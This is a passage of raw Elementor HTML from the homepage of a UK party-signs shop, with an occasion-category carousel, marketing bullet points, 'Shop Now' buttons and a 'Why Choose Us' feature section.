											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23884" class="elementor elementor-23884" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f092e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e1f092e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff3fdf6" data-id="ff3fdf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-040b8a3 elementor-widget elementor-widget-image" data-id="040b8a3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/kids-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03.png" class="attachment-large size-large wp-image-28045" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-03-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3170ed9 elementor-widget elementor-widget-heading" data-id="3170ed9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/kids-birthday/">Kids Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23897" class="elementor elementor-23897" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e7072dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7072dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07297b9" data-id="07297b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c09c884 elementor-widget elementor-widget-image" data-id="c09c884" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/adults-birthday/">
							<img loading="lazy" decoding="async" width="251" height="251" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04.png" class="attachment-large size-large wp-image-28044" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04.png 251w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-04-32x32.png 32w" sizes="(max-width: 251px) 100vw, 251px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6de81b5 elementor-widget elementor-widget-heading" data-id="6de81b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/adults-birthday/">Adults Birthday</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23904" class="elementor elementor-23904" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e303382 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e303382" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b400d01" data-id="b400d01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02a3caa elementor-widget elementor-widget-image" data-id="02a3caa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=baby-shower">
							<img loading="lazy" decoding="async" width="252" height="252" src="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05.png" class="attachment-large size-large wp-image-28043" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05.png 252w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/Occasions-05-32x32.png 32w" sizes="(max-width: 252px) 100vw, 252px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-94c4f24 elementor-widget elementor-widget-heading" data-id="94c4f24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=baby-shower">Baby Shower</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23927" class="elementor elementor-23927" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c2f564 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c2f564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8248ee" data-id="e8248ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c285e5 elementor-widget elementor-widget-image" data-id="4c285e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=bridal-shower">
							<img width="228" height="228" decoding="async" src="https://partiesandsigns.com/wp-content/uploads/elementor/thumbs/Occasions-07-qga6n2uj5ynf2s2d4qxek16x653af9wj82qikqsfzc.png" title="Hen Party Backdrop" alt="Hen Party Backdrop" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c6d93d elementor-widget elementor-widget-heading" data-id="4c6d93d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=bridal-shower">Bridal Shower</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23935" class="elementor elementor-23935" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99936e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99936e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5241e6" data-id="d5241e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c16508 elementor-widget elementor-widget-image" data-id="0c16508" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/wedding/">
							<img width="228" height="228" decoding="async" src="https://partiesandsigns.com/wp-content/uploads/elementor/thumbs/wepik-export-20231203203028dvR0-qga82vqbt9kax4tin517yylfqlrimrjzoh1uppzd2g.jpeg" title="Wedding" alt="Wedding" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-073ee9b elementor-widget elementor-widget-heading" data-id="073ee9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/wedding/">Wedding</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
								<div data-elementor-type="section" data-elementor-id="23942" class="elementor elementor-23942" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54eca2f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="54eca2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d19b5d1" data-id="d19b5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-188ce13 elementor-widget elementor-widget-image" data-id="188ce13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/party/">
							<img loading="lazy" decoding="async" width="189" height="190" src="https://partiesandsigns.com/wp-content/uploads/2023/05/party-100.jpg" class="attachment-large size-large wp-image-29517" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/party-100.jpg 189w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2023/05/party-100-32x32.jpg 32w" sizes="(max-width: 189px) 100vw, 189px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-67fe015 elementor-widget elementor-widget-heading" data-id="67fe015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/party/">All Occasions</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2378cd0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2378cd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e2b069" data-id="1e2b069" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b634bc5 elementor-widget elementor-widget-text-editor" data-id="b634bc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>How it works?</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b3b6a3" data-id="0b3b6a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a79764b elementor-widget elementor-widget-image" data-id="a79764b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="402" src="https://partiesandsigns.com/wp-content/uploads/2023/12/steps-1024x402.png" class="attachment-large size-large wp-image-29175" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/steps-1024x402.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-300x118.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-768x302.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps-600x236.png 600w, https://partiesandsigns.com/wp-content/uploads/2023/12/steps.png 1123w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4119436f elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4119436f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52b56d55" data-id="52b56d55" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fd5f8 elementor-widget elementor-widget-heading" data-id="55fd5f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DIY Party Signs by Party Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e2339be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2339be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Beautiful Personalisable Designs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">High Quality Finish</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">DIY Events or Full Event Decor</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Amazing Set ups in Minutes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">UK Wide Shipping</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ae51ba elementor-widget elementor-widget-button" data-id="0ae51ba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://partiesandsigns.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70feff6a animated-slow elementor-invisible" data-id="70feff6a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b56e8a elementor-widget elementor-widget-image" data-id="10b56e8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop-by-theme-2/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100.jpg" class="attachment-full size-full wp-image-30498" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-81-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cca4cb7 animated-slow elementor-invisible" data-id="1cca4cb7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5e1194 elementor-widget elementor-widget-image" data-id="3c5e1194" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/create-your-own/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100.jpg" class="attachment-full size-full wp-image-30497" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2024/01/Asset-83-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c957b elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1c957b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e1df25 animated-slow elementor-invisible" data-id="0e1df25" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c36089 elementor-widget elementor-widget-image" data-id="9c36089" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/shop-by-theme-2/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100.jpg" class="attachment-full size-full wp-image-29285" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-81-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86652e animated-slow elementor-invisible" data-id="f86652e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd41eae elementor-widget elementor-widget-image" data-id="dd41eae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/create-your-own/">
							<img loading="lazy" decoding="async" width="647" height="851" src="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100.jpg" class="attachment-full size-full wp-image-29289" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100.jpg 647w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100-228x300.jpg 228w, https://partiesandsigns.com/wp-content/uploads/2023/12/Asset-83-100-600x789.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-96147dd" data-id="96147dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-277b86e elementor-widget elementor-widget-heading" data-id="277b86e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Party Signs by Party Experts
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dad2f4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dad2f4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Personalisable Designs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">High Quality Finish</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">Amazing Set Ups in Minutes</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">DIY Events or Full Event Decor</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-star-1"></i>						</span>
										<span class="elementor-icon-list-text">UK Wide Shipping</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5292b75 elementor-widget elementor-widget-button" data-id="5292b75" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://partiesandsigns.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ae90b3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ae90b3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e115682" data-id="e115682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-776f7dc elementor-widget elementor-widget-heading" data-id="776f7dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf5f9d4 elementor-widget elementor-widget-text-editor" data-id="bf5f9d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are dedicated to helping make every celebration extra special. We<br />believe everyone can have gorgeous events with our signs &amp; backdrops. Birthdays, Christenings, Bar mitzvahs, Christmas or Easter, whatever you’re celebrating, there’s a sign for that.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da3ecf1 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="da3ecf1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e61ffae animated-slow elementor-invisible" data-id="e61ffae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ed56ba elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7ed56ba" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview.png" class="attachment-full size-full wp-image-23700" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/windows-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Predesigned Templates</h3><p class="elementor-image-box-description">With hundreds of gorgeous designs themes &amp; templates, you can easily create your own signs for amazing events</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d70ce16 animated-slow elementor-invisible" data-id="d70ce16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e638f3 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6e638f3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview.png" class="attachment-full size-full wp-image-23717" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/agreement-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Personalised Signs</h3><p class="elementor-image-box-description">With only a few clicks, anyone can personalise our signs. It’s the perfect choice to make birthdays or celebrations into an unforgettable event</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e3722d7 animated-slow elementor-invisible" data-id="e3722d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c4530 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="75c4530" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview.png" class="attachment-full size-full wp-image-23725" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/quality-service-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Quality That Matters</h3><p class="elementor-image-box-description">All our signs are printed using bright vibrant colours &amp; a quality finish that’s so good you can also use it as a keepsake long after your event</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a18818f animated-slow elementor-invisible" data-id="a18818f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_mobile&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d388c0 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="4d388c0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="64" height="64" src="https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview.png" class="attachment-full size-full wp-image-23730" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview.png 64w, https://partiesandsigns.com/wp-content/uploads/2023/05/set-up-removebg-preview-32x32.png 32w" sizes="(max-width: 64px) 100vw, 64px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Super Easy Set Ups</h3><p class="elementor-image-box-description">Designed for effortless set ups! Made from light weight boards, signs can be displayed in a range of ways for an elegant &amp; fun touch to your party decor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c1709e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2c1709e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d11cdc" data-id="7d11cdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5feb8e9 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="5feb8e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
